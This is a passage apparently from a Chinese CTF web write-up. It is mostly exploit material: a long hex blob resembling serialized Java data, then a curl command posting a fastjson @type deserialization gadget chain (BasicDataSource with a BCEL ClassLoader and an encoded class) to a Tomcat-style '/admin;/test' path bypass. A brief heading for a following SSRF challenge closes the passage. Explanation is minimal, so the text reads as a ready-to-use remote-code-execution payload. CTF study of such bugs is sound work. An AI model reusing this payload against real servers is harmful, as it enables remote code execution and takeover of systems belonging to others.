7002AB20002B6000D121103BD0012B60013B2000203BD0014B60015C00016B30003A700084D01B30002B20002C60076B20003C6007006BD00184D1219B8001AB6001B121CB6001D9900102C03120F532C04121E53A7000D2C03121F532C041220532C05B20002120FB90010020053B20003B900210100BB002259B800232CB60024B60025B700261227B60028B60029B6002AB20003B900210100B6002BA700044DB12A1B0460B80008B1000200470066006900170070A00E200E500170003003F0000006A001A000000250012002600130028001A0029002C002A0033002B0040002C0047002F006600330069003100 6A0032006E0037007A003A007F003B008F003C0094003D009C003F00A1004000A6004200B3004400D7004500E2004700E5004600E6004800E7004B00EE004D00400000002A0004006A00040049004A0002007F0063004B004C0002000000EF004D00460000000000EF004E004F0001004700000022000B1200336107005004FC002D07005109FF003E00020700520100010700500000006000A005300480001003E000001580002000C000000842AB6000D4D2CB6002C4E2DBE360403360515051504A200652D1505323A06190604B6002D013A0719062AB6002E3A071907B6000DB6002F9A000C19071BB80030A7002F1907C00031C000313A081908BE360903360A150A1509A200161908150A323A0B190B1BB80030840A01A7FFE9A700053A08840501A7FF9A2CB60032594DC7FF85B100010027006F007200170003003F0000004200100000005000050052001E005300240054002700560 02F0058003A00590043005B0063005C0069005B006F006200720061007400520 07A0065007B006600830068004000000 03E000600630006005400460 00B0027004D004D004600 07001E005600550056000600000084005700460000000000084004E004F00010005007F005800590002004700000002E0008FC000507005AFE000B07005B0101FD003107005C070052FE00110700310101F8001942070050F90001F800050001005D00000002005E70740001617077701007874000178787372001 16A6176612E6C616E672E496E746567657212E2A0A4F781873802000149000576616C7565787200106A6176612E6C616E672E4E756D62657286AC951D0B94E08B020000787000000000787871007E000D78;"},
    "b": {
        "a": "A*20000"
    }}
简单payload
curl -v http://10.10.1.11:8080/admin\;/test -H "Content-Type:application/json" -X POST --data '{{"@type": "com.alibaba.fastjson.JSONObject","x":{"@type": "org.apache.tomcat.dbcp.dbcp.BasicDataSource","driverClassLoader": {"@type": "com.sun.org.apache.bcel.internal.util.ClassLoader"},"driverClassName": "$$BCEL$$$l$8b$I$A$A$A$A$A$A$Am$91$dbn$d3$40$Q$86$ffM$9c$d81$OiSR$ce$Q$ceiI$I$82$I$n$b5$mE$81V$B$9bBS$82$e0n$b3$5d9$h$S$3br$9c$w$b8$f4y$b8$eeMA$5c$f0$A$3c$Ub$ec$96R$J$y$ed$ce$ce$3f3$9fgg$7f$fe$fa$fe$D$40$D$b7M$Y8k$e2$i$ce$h$b8$Q$db$8b$3a$$$99$c8$e0$b2$8e$x$3a$ae2dW$95$a7$c2$a7$M$e9$caR$97Ak$f9$db$92$a1$60$xO$be$9a$8ez2$d8$e2$bd$n$vE$db$X$7c$d8$e5$81$8a$fd$pQ$L$fbjB$M$9bBb$85$c1X$V$c3$p$i$a3p$c9$k$f0$j$5eW$7e$bd$bd$f1$7c$s$e48T$beGi$f9N$c8$c5G$87$8f$T$Mu$c4$60v$fci$m$e4$9a$8a$b1$b9$Yw$_$ae$b5$90$83$a9$a3l$e1$g$ae3$f0$k$9f$f4$cb5Q$de$95$a2$efW$df$8f$d6$o$dej$86$bc$d3$bc$fbB5w$3e$acw$l$d8$P7$H$a2$f5x$e6D$ed$a93p$3e$d9$D$97$d6$db$fbv$d4$8e$9c$c8q$9dg$8d$91$f3$c6$7f$b2$f7y$97$60$f2Q$a3Z$db$3e$3c$f7$ab5$b5g$e1$Gn2$y$fc$a7q$L$b7$60$d2$9d$e3$e6$Y$e6$92$8c$n$f7$dc$faFo$mE$c80$ffW$da$9cz$a1$g$d1ULW$86$c7N$a9$b2d$ff$93C$f3$d0$e4L$S$f2N$e5D$b4$T$G$casWN$W$bc$O$7c$n$t$T$w$u$8c$v$Y$sS$dc$K$b8$904$j$9d$5e$3a$feR$60$f1$cch$3fE$5e$9d$y$p$9bY$fe$K$b6$9f$84$z$da$b3$89$98F$9ev$eb0$B$a7Q$mk$60$ee$b8$98$t0$a0$f8$N$a9b$fa$A$da$bb$_0$5e$$$l$m$bb$9f$e89$aa$cd$Q$r$s$$$d2$v$e6$e6$SU$t$b2$81y$o$fd$f9C$k$g$f9E$f2$Wh$e9H$d9$3a$ceh$U$u$rM$z$fe$G$9f$d4$ec$A$b3$C$A$A"}}: "x","a":"20000*a"}'
web6 Secrets_Of_Admin
考点： SSRF
题目给出了源码。我们可以通过源码可以获得admin的账号和密码。直接登录。